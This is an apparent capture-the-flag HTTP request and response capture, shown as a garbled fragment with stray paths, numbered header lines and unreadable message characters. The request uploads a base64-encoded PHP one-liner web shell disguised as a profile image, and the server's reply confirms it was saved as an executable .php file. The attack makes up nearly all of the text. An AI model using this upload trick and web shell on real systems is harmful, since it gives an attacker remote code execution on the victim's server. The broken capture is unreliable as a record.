 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://114.67.246.176:11868
11 Connection: close
12 Referer: http://114.67.246.176:11868/User
13 Cookie: PHPSESSID=a2vaov5o55555ipqpqg4640qq1; tips=no
14
15 image=
data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWydmb3gnXSk7Pz4=
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/171b9bd4ba38b071.php",
"url":"",
"wait":3
}